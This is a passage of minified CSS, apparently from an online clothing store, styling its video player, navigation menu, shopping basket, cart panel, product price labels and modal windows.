var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 .0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s 